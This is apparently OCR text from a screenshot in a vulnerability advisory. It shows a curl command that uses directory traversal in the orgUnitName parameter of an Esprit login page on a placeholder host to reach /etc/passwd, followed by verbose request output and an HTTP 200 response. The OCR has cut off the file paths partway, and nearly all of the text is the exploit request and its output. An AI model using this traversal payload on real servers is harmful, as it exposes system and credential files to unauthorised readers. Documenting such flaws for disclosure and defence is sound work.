
orgUnitName parameter:

---------------------------------------
-------------

~ curl -v 
http://TARGET/Esprit/ES/Login\?
orgUnitName\=../../../../../../../../../etc/p
*   Trying TARGET...

* TCP_NODELAY set

* Connected to TARGET (TARGET) port 80 
(#0)

> GET /Esprit/ES/Login?
orgUnitName=../../../../../../../../../etc/pa
HTTP/1.1

> Host: TARGET

> User-Agent: curl/7.51.0

> Accept: */*

> 

< HTTP/1.1 200 OK

< Date: Thu, 15 Jun 2017 02:19:31 GMT
